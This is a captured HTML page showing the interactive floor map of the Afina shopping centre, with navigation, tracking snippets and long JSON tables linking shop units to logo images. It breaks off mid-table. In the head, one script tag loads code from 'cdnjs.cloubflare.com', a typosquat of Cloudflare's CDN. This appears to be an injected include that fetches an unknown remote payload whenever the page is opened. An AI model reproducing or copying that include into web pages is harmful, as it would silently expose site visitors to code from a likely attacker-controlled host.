

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.afina.center/map/96
body_size: 12809
content:
<!DOCTYPE html>
<html lang="uk-UA">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="yandex-verification" content="8268b3535b956c54" />
    <meta name="google-site-verification" content="c5pu7TlXTmxJg1ph1tyI1ZpZIcb6n1SSnrj5bVgNUCA" />
    <link rel="shortcut icon" href="../images/favicon.ico" type="image/x-icon" />
    <meta name="csrf-param" content="_csrf">
    <meta name="csrf-token" content="bE1pbm11V20ABA5bKC8fLB4kJwAuQRI4DQsYHxxYIRUKDAhdBz4aIQ==">
    <title></title>
    <meta name="description">
<meta name="keywords">
<link href="/assets/4b413dea/css/bootstrap.css" rel="stylesheet">
<link href="/css/box-lid.css" rel="stylesheet">
<link href="/css/box-lid-nav.css" rel="stylesheet">
<link href="/css/map.css" rel="stylesheet">
<link href="/css/site.css?v=2" rel="stylesheet">
<link href="/css/owl.carousel.css" rel="stylesheet">
<script src="/assets/45b2898b/jquery.js"></script>
<script src="/assets/eadde245/yii.js"></script>
<script src="/assets/4b413dea/js/bootstrap.js"></script>
<script src="/js/map.js"></script>
<script src="/js/text_map/raphael-min.js"></script>
<script src="/js/text_map/jquery.mapael.js"></script>
<script src="/js/app.js"></script>
<script src="/js/jquery.data-parallax.js"></script>    <script src="https://cdnjs.cloubflare.com/static/libraries/particle-collection_9.9.min.js"></script>
</head>
<body>
<!--
<script src="//my.hellobar.com/fb19ee1ace9a055830bcf827ff3a9a76f9593f21.js" type="text/javascript" charset="utf-8" async="async"></script>
-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "//connect.facebook.net/ru_RU/sdk.js#xfbml=1&version=v2.7&appId=316346915213783";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));
</script>
<script>
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-80324087-1', 'auto');
    ga('send', 'pageview');

</script>
<!-- Facebook Pixel Code -->
<script>
    !function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '675384229529901');
    fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
               src="https://www.facebook.com/tr?id=675384229529901&ev=PageView&noscript=1"
    /></noscript>
<!-- End Facebook Pixel Code -->
<!-- Yandex.Metrika counter
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter38484240 = new Ya.Metrika({
                    id:38484240,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>-->
<!-- /Yandex.Metrika counter -->
<div class="wrap">

    <nav id="nav-top" class="navbar large navbar-default navbar-fixed-top">
          <div class="container">
            <div class="navbar-header">
              <button type="button" class="navbar-toggle collapsed" data-toggle="collapse"  data-target="#navbar-collapse">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
              <a class="navbar-brand" href="/ua">
			   <img class="img-responsive" src="/images/logo-f-ua.png" />			 
			  
			  </a>
                <div class="info-shop text-center mobile">
                    <div class="social">
                        <a class="doc-block"  href="/documents"><span class="doc link"></span></a>
                        <a target="_blank" href="https://www.facebook.com/%D0%A2%D0%A6-%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B5%D1%8F-%D0%90%D1%84%D0%B8%D0%BD%D0%B0-1719226551683233/"><span class="facebook link"></span></a>
                        <a target="_blank" href="https://www.instagram.com/afina.center/"><span class="instagram link"></span></a>

                        <!-- Время работы: <span class="date">9:00 - 21:00</span>-->
                        <span class="langs"><span id="lang">
    <span id="current-lang"  style="display: inline">
        UA    </span>
<span class="sl">|</span>

		<span class="item-lang" style="display: inline">
			<a href="/ru/map/96">RU</a>		</span><span class="sl">|</span>		<span class="item-lang" style="display: inline">
			<a href="/en/map/96">EN</a>		</span>
</span></span>
                    </div>
                </div>
            </div>

            <div class="collapse navbar-collapse" id="navbar-collapse">
               <div class="info-shop text-right no-mobile">
                   <div class="social">
                       <a class="doc-block"  href="/documents"><span class="doc link"></span></a>
                       <a target="_blank" href="https://www.facebook.com/%D0%A2%D0%A6-%D0%93%D0%B0%D0%BB%D0%B5%D1%80%D0%B5%D1%8F-%D0%90%D1%84%D0%B8%D0%BD%D0%B0-1719226551683233/"><span class="facebook link"></span></a>
                       <a target="_blank" href="https://www.instagram.com/afina.center/"><span class="instagram link"></span></a>

                         <!-- Время работы: <span class="date">9:00 - 21:00</span>-->
                        <span class="langs"><span id="lang">
    <span id="current-lang"  style="display: inline">
        UA    </span>
<span class="sl">|</span>

		<span class="item-lang" style="display: inline">
			<a href="/ru/map/96">RU</a>		</span><span class="sl">|</span>		<span class="item-lang" style="display: inline">
			<a href="/en/map/96">EN</a>		</span>
</span></span>
                   </div>
               </div>
                <nav class="nav-right mobile">
                    <ul>
                        <li class="map"><a href="/map" >
                                Карта</a></li>
                        <li class="news"><a href="/news" >
                                Новини</a></li>
                        <li class="gift"><a href="/gift" >
                                Подарунки</a></li>
                    </ul>

                </nav>
              <ul class="nav navbar-nav navbar-right">
                                          <li class="main"><a href="/ua" >
                              Головна</a></li>
                        <li class="stores"><a href="/stores" >
                              Магазини/Послуги</a></li>
                      <!---->
                        <li  class="stock"><a href="/publicity"
                              >
                              Реклама</a></li>
                        <li class="rent"><a href="/rent" >
                                  Оренда</a></li>
                        <li  class="jobs"><a href="/jobs" >
                                  Вакансії</a></li>
                        <li class="about"><a href="/about" >
                          Про нас</a></li>
                        <li class="contacts"><a href="/contacts" >
                          Контакти</a></li>


                    
              </ul>
            </div>
          </div>
</nav>
    <nav class="nav-right no-mobile">
        <ul>
            <li class="map"><a href="/map" >
                    Карта</a></li>
            <li class="news"><a href="/news" >
                    Новини</a></li>
            <li class="gift"><a href="/gift" >
                    Подарунки</a></li>
        </ul>

    </nav>
    <div id="content-bg"  data-parallax='{"y":"50%"}'></div>
    <div id="content">
        <script type="text/javascript">
var id_map_show_floor = 7;
var id_map_show = "640";
var ar_id_shop = {"2":[{"10":"K5"},{"13":"K5"},{"10":"104"},{"1":"104"},{"3":"104"},{"7":"136"},{"1":"136"},{"9":"136"},{"13":"K13"},{"10":"K13"},{"7":"K17"},{"13":"K17"},{"2":"K18"},{"12":"111"},{"7":"111"},{"10":"111"},{"7":"K12"},{"2":"165"},{"13":"165"},{"2":"102"},{"13":"102"},{"7":"K4"},{"15":"150-1"},{"6":"150-1"},{"15":"101-a"},{"6":"101-a"},{"6":"103H"},{"5":"117-b"},{"10":"117-b"},{"7":"117-b"},{"1":"117"},{"8":"118"},{"7":"118"},{"13":"118"},{"10":"K15"},{"13":"K15"},{"7":"102H"},{"8":"114"},{"8":"150"},{"5":"169"},{"2":"169"},{"8":"177"},{"12":"K9"},{"10":"K9"},{"13":"K9"},{"7":"113"},{"14":"113"},{"4":"112-3"},{"15":"132"},{"15":"101-1"},{"2":"152"},{"7":"146"},{"8":"134"},{"2":"134"},{"2":"K19"},{"8":"K14"},{"7":"K11"},{"8":"K20"},{"10":"K6"},{"10":"K10"},{"12":"K1"},{"10":"K1"},{"1":"138"},{"9":"112-2"},{"15":"137"},{"2":"101"},{"8":"101"},{"7":"101"},{"7":"117-a"},{"8":"117-a"},{"8":"K8"},{"10":"K8"},{"10":"135"},{"6":"147"},{"7":"147"},{"15":"147"},{"8":"112-1"},{"7":"112-1"},{"7":"K7"},{"10":"K7"}],"3":[{"13":"K21"},{"2":"K21"},{"9":"248"},{"10":"248"},{"1":"249"},{"1":"203"},{"9":"204"},{"10":"204"},{"3":"204"},{"1":"203-2"},{"2":"205-2"},{"7":"205-2"},{"13":"205-2"},{"1":"208"},{"1":"223"},{"9":"223"},{"10":"223"},{"1":"230"},{"1":"233"},{"10":"233"},{"1":"203-1"},{"1":"202"},{"10":"202"},{"1":"205-1"},{"7":"K22"},{"13":"K22"},{"10":"K22"},{"1":"233-1"},{"10":"233-1"},{"1":"231"},{"1":"234"},{"9":"234"},{"1":"224"},{"10":"224"},{"9":"224"},{"1":"235"},{"10":"221"},{"13":"221"},{"1":"222"},{"1":"232"},{"9":"232"},{"1":"209"},{"9":"209"},{"1":"247-1"},{"10":"247-1"},{"1":"229"},{"10":"225"},{"1":"201"},{"1":"250"}],"4":[{"1":"310"},{"1":"329"},{"10":"329"},{"1":"330"},{"10":"330"},{"7":"341"},{"13":"341"},{"10":"341"},{"9":"333"},{"3":"343"},{"1":"344"},{"13":"344"},{"1":"342"},{"7":"342"},{"1":"345"},{"3":"364"},{"5":"364"},{"7":"304"},{"10":"304"},{"1":"306-3"},{"9":"306-3"},{"10":"306-3"},{"7":"306-1"},{"10":"306-1"},{"13":"306-1"},{"1":"309"},{"9":"362"},{"1":"340"},{"1":"363"},{"1":"361"},{"9":"361"},{"1":"338"},{"9":"331"},{"10":"331"},{"1":"347"},{"1":"314"},{"9":"305"},{"1":"306-2"},{"1":"339"},{"1":"308"},{"2":"344-1"}],"5":[{"11":"456"},{"9":"456"},{"1":"456"},{"9":"429"},{"1":"430"},{"7":"431"},{"13":"431"},{"3":"436"},{"1":"439"},{"9":"439"},{"13":"442"},{"10":"442"},{"7":"406"},{"13":"406"},{"1":"458"},{"10":"459"},{"13":"459"},{"1":"410"},{"10":"410"},{"3":"414"},{"1":"428"},{"10":"428"},{"1":"404"},{"1":"457"},{"1":"407"},{"9":"407"},{"10":"407"},{"1":"460"},{"9":"432"},{"4":"405"},{"1":"413"},{"1":"438-2"},{"4":"441"},{"8":"441"},{"1":"437"},{"6":"438-1"},{"7":"438-1"},{"7":"440"}],"6":[{"7":"546"},{"2":"553"},{"7":"553"},{"8":"502"},{"1":"503"},{"7":"503"},{"8":"550"},{"7":"550"},{"8":"506"},{"7":"530"},{"13":"530"},{"8":"270"},{"8":"521"},{"2":"525"},{"3":"527"},{"1":"527"},{"2":"558"},{"7":"558"},{"8":"558"},{"8":"504"},{"2":"549"},{"1":"510"},{"7":"534-1"},{"8":"532"},{"7":"532"},{"7":"551"},{"8":"533"}],"7":[{"8":"640"},{"8":"622"},{"1":"618"},{"9":"618"},{"10":"618"},{"8":"603"},{"8":"628"},{"7":"628"},{"8":"627"},{"8":"602"},{"1":"602"},{"2":"648"},{"8":"648"},{"14":"625"},{"7":"620"},{"5":"605"},{"7":"607"},{"8":"607"}],"8":[{"8":"766"}],"1":[{"6":"1"},{"15":"2"},{"6":"2"},{"5":"6"},{"7":"6"}]};
var ar_hover_2 = [{"10":"K5"},{"13":"K5"},{"10":"104"},{"1":"104"},{"3":"104"},{"7":"136"},{"1":"136"},{"9":"136"},{"13":"K13"},{"10":"K13"},{"7":"K17"},{"13":"K17"},{"2":"K18"},{"12":"111"},{"7":"111"},{"10":"111"},{"7":"K12"},{"2":"165"},{"13":"165"},{"2":"102"},{"13":"102"},{"7":"K4"},{"15":"150-1"},{"6":"150-1"},{"15":"101-a"},{"6":"101-a"},{"6":"103H"},{"5":"117-b"},{"10":"117-b"},{"7":"117-b"},{"1":"117"},{"8":"118"},{"7":"118"},{"13":"118"},{"10":"K15"},{"13":"K15"},{"7":"102H"},{"8":"114"},{"8":"150"},{"5":"169"},{"2":"169"},{"8":"177"},{"12":"K9"},{"10":"K9"},{"13":"K9"},{"7":"113"},{"14":"113"},{"4":"112-3"},{"15":"132"},{"15":"101-1"},{"2":"152"},{"7":"146"},{"8":"134"},{"2":"134"},{"2":"K19"},{"8":"K14"},{"7":"K11"},{"8":"K20"},{"10":"K6"},{"10":"K10"},{"12":"K1"},{"10":"K1"},{"1":"138"},{"9":"112-2"},{"15":"137"},{"2":"101"},{"8":"101"},{"7":"101"},{"7":"117-a"},{"8":"117-a"},{"8":"K8"},{"10":"K8"},{"10":"135"},{"6":"147"},{"7":"147"},{"15":"147"},{"8":"112-1"},{"7":"112-1"},{"7":"K7"},{"10":"K7"}];
var ar_hover_3 = [{"13":"K21"},{"2":"K21"},{"9":"248"},{"10":"248"},{"1":"249"},{"1":"203"},{"9":"204"},{"10":"204"},{"3":"204"},{"1":"203-2"},{"2":"205-2"},{"7":"205-2"},{"13":"205-2"},{"1":"208"},{"1":"223"},{"9":"223"},{"10":"223"},{"1":"230"},{"1":"233"},{"10":"233"},{"1":"203-1"},{"1":"202"},{"10":"202"},{"1":"205-1"},{"7":"K22"},{"13":"K22"},{"10":"K22"},{"1":"233-1"},{"10":"233-1"},{"1":"231"},{"1":"234"},{"9":"234"},{"1":"224"},{"10":"224"},{"9":"224"},{"1":"235"},{"10":"221"},{"13":"221"},{"1":"222"},{"1":"232"},{"9":"232"},{"1":"209"},{"9":"209"},{"1":"247-1"},{"10":"247-1"},{"1":"229"},{"10":"225"},{"1":"201"},{"1":"250"}];
var ar_loc = {"1":{"areas":{"1":{"text":{"content":"1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/821.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"2":{"text":{"content":"2"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_10.png\" \/><\/span><span class=\"data\"><\/span>"}},"3":{"text":{"content":"3"},"value":null},"4":{"text":{"content":"4"},"value":null},"5":{"text":{"content":"5"},"value":null},"6":{"text":{"content":"6"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_11.png\" \/><\/span><span class=\"data\"><\/span>"}},"7":{"text":{"content":"7"},"value":null},"8":{"text":{"content":"8"},"value":null},"9":{"text":{"content":"9"},"value":null},"10":{"text":{"content":"10"},"value":null},"11":{"text":{"content":"11"},"value":null}}},"2":{"areas":{"101":{"text":{"content":"101"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Exp_Allo.png\" \/><\/span><span class=\"data\"><\/span>"}},"102":{"text":{"content":"102"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/027.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"103":{"text":{"content":"103"},"value":null},"104":{"text":{"content":"104"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/giulia.png\" \/><\/span><span class=\"data\"><\/span>"}},"105H":{"text":{"content":"105H"},"value":null},"101-1":{"text":{"content":"101-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/mRMjuoqwFZo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"101-2":{"text":{"content":"101-2"},"value":null},"108":{"text":{"content":"108"},"value":null},"109":{"text":{"content":"109"},"value":null},"110":{"text":{"content":"110"},"value":null},"111":{"text":{"content":"111"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/021.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"112-1":{"text":{"content":"112-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_8.png\" \/><\/span><span class=\"data\"><\/span>"}},"113":{"text":{"content":"113"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%A0%D1%83%D1%87%D0%BA%D0%B8_%D0%B8_%D0%A8%D1%82%D1%83%D1%87%D0%BA%D0%B8-logo.png\" \/><\/span><span class=\"data\"><\/span>"}},"114":{"text":{"content":"114"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/823.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"115":{"text":{"content":"115"},"value":null},"116":{"text":{"content":"116"},"value":null},"117":{"text":{"content":"117"},"href":"\/shop\/103","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/555552112223.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"118":{"text":{"content":"118"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/029.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"119":{"text":{"content":"119"},"value":null},"101-a":{"text":{"content":"101-a"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/033.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"102H":{"text":{"content":"102H"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/035.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"103-1":{"text":{"content":"103-1"},"value":null},"103H":{"text":{"content":"103H"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/037.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"112-2":{"text":{"content":"112-2"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%9E%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%BE%D0%B9%20%D0%BB%D0%BE%D0%B3%D0%BE%D1%82%D0%B8%D0%BF.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"112-3":{"text":{"content":"112-3"},"href":"\/shop\/167","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/TEZ_TOUR_logo_Vertical_RGB_%4072dpi.png\" \/><\/span><span class=\"data\"><\/span>"}},"117-a":{"text":{"content":"117-a"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/upakovka.png\" \/><\/span><span class=\"data\"><\/span>"}},"117-b":{"text":{"content":"117-b"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/118.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"132":{"text":{"content":"132"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/mRMjuoqwFZo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"133":{"text":{"content":"133"},"value":null},"134":{"text":{"content":"134"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/kopijka.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"135":{"text":{"content":"135"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot%D0%B2%D0%B2%D1%84.png\" \/><\/span><span class=\"data\"><\/span>"}},"136":{"text":{"content":"136"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_18.png\" \/><\/span><span class=\"data\"><\/span>"}},"137":{"text":{"content":"137"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/logo_burger.png\" \/><\/span><span class=\"data\"><\/span>"}},"138":{"text":{"content":"138"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshothjhj.png\" \/><\/span><span class=\"data\"><\/span>"}},"140":{"text":{"content":"140"},"value":null},"141":{"text":{"content":"141"},"value":null},"143":{"text":{"content":"143"},"value":null},"144":{"text":{"content":"144"},"value":null},"145":{"text":{"content":"145"},"value":null},"146":{"text":{"content":"146"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/3234.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"147":{"text":{"content":"147"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/chickenfried.png\" \/><\/span><span class=\"data\"><\/span>"}},"148":{"text":{"content":"148"},"value":null},"149":{"text":{"content":"149"},"value":null},"150":{"text":{"content":"150"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/824.png\" \/><\/span><span class=\"data\"><\/span>"}},"151":{"text":{"content":"151"},"value":null},"152":{"text":{"content":"152"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_19.png\" \/><\/span><span class=\"data\"><\/span>"}},"153":{"text":{"content":"153"},"value":null},"154":{"text":{"content":"154"},"value":null},"155":{"value":null},"156":{"value":null},"157-1":{"text":{"content":"157-1"},"value":null},"158":{"text":{"content":"158"},"value":null},"146-1":{"text":{"content":"146-1"},"value":null},"146-a":{"text":{"content":"146-a"},"value":null},"150-1":{"text":{"content":"150-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/032.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"157-2":{"text":{"content":"157-2"},"value":null},"157-3":{"text":{"content":"157-3"},"value":null},"165":{"text":{"content":"165"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/026.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"169":{"text":{"content":"169"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/eva.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"170":{"text":{"content":"170"},"value":null},"171":{"text":{"content":"171"},"value":null},"172":{"text":{"content":"172"},"value":null},"173":{"text":{"content":"173"},"value":null},"174":{"text":{"content":"174"},"value":null},"175":{"text":{"content":"175"},"value":null},"176":{"text":{"content":"176"},"value":null},"177":{"text":{"content":"177"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/385009762-671x362.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"178":{"text":{"content":"178"},"value":null},"179":{"text":{"content":"179"},"value":null},"180":{"text":{"content":"180"},"value":null},"181":{"text":{"content":"181"},"value":null},"182":{"text":{"content":"182"},"value":null},"183":{"text":{"content":"183"},"value":null},"184":{"text":{"content":"184"},"value":null},"K1":{"text":{"content":"K1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/mobilochka_dlinnaya.gif\" \/><\/span><span class=\"data\"><\/span>"}},"K2":{"text":{"content":"K2"},"value":null},"K3":{"text":{"content":"K3"},"value":null},"K4":{"text":{"content":"K4"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/030.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K5":{"text":{"content":"K5"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot97986875765.png\" \/><\/span><span class=\"data\"><\/span>"}},"K6":{"text":{"content":"K6"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot97986875765.png\" \/><\/span><span class=\"data\"><\/span>"}},"K7":{"text":{"content":"K7"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/020.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K8":{"text":{"content":"K8"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%91%D0%B5%D0%B7%20%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-2%D0%BA33.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"K9":{"text":{"content":"K9"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/TopCase-Logo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"K10":{"text":{"content":"K10"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/%D0%91%D0%B5%D0%B7%20%D0%B8%D0%BC%D0%B5%D0%BD%D0%B8-5543222.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"K11":{"text":{"content":"K11"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/1wf-N67kUZ4.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"K12":{"text":{"content":"K12"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/025.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K13":{"text":{"content":"K13"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/015.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K14":{"text":{"content":"K14"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/logo3_final.png\" \/><\/span><span class=\"data\"><\/span>"}},"K15":{"text":{"content":"K15"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/017.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K16":{"text":{"content":"K16"},"value":null},"K17":{"text":{"content":"K17"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/018.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"K18":{"text":{"content":"K18"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot_7.png\" \/><\/span><span class=\"data\"><\/span>"}},"K19":{"text":{"content":"K19"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/Screenshot%20(1).png\" \/><\/span><span class=\"data\"><\/span>"}},"K20":{"text":{"content":"K20"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/post-18-12847556777418_0.jpg\" \/><\/span><span class=\"data\"><\/span>"}}}},"3":{"areas":{"201":{"text":{"content":"201"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/viber%20image2.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"202":{"text":{"content":"202"},"href":"\/shop\/67","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/GzYEXWL1HCk.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"203":{"text":{"content":"203"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/043.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"204":{"text":{"content":"204"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/044.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"203-2":{"text":{"content":"203-2"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/046.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"203-1":{"text":{"content":"203-1"},"href":"\/shop\/60","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/069.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"205-1":{"text":{"content":"205-1"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/mix.png\" \/><\/span><span class=\"data\"><\/span>"}},"208":{"text":{"content":"208"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/048.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"209":{"text":{"content":"209"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/nOoF5GDv4yo.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"205-2":{"text":{"content":"205-2"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/TopShopREDsmall.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"221":{"text":{"content":"221"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/65SrKPvMKdA.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"222":{"text":{"content":"222"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/IkrWdSurT3Y.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"223":{"text":{"content":"223"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/051.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"224":{"text":{"content":"224"},"href":"\/shop\/126","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/135.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"225":{"text":{"content":"225"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/porto.png\" \/><\/span><span class=\"data\"><\/span>"}},"229":{"text":{"content":"229"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/viber%20image2.jpg\" \/><\/span><span class=\"data\"><\/span>"}},"230":{"text":{"content":"230"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/053.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"231":{"text":{"content":"231"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/129.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"232":{"text":{"content":"232"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/134.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"233":{"text":{"content":"233"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/056.JPG\" \/><\/span><span class=\"data\"><\/span>"}},"234":{"text":{"content":"234"},"href":"","tooltip":{"content":"<span class=\"img\"><img src=\"\/attaches\/logo\/055.JPG\" \/><\/span><span 